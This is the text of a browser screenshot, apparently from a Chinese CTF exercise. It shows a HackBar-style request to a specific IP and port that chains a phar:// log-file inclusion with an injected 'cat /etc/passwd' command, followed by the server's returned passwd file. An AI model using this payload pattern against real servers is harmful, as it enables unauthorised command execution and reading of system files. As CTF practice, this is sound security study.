 120.24.215.80:10012/?page=phar://./log/Pr0ph3t.log/shit&uuu=cat /etc/passwd 搜索
最常访问 tools Challenges - Jarvi... 云+校园 - 腾讯云 CTF之PHP黑魔法... PHP处理0e开头md... CTF中那些脑洞大...
INT SQL XSS Encryption Encoding Other
Load URL http://120.24.215.80:10012/?page=phar://./log/Pr0ph3t.log/shit&uuu=cat /etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
Post data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin
/nologin sniper:x:1000:1000::/home/sniper/:/bin/bash mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false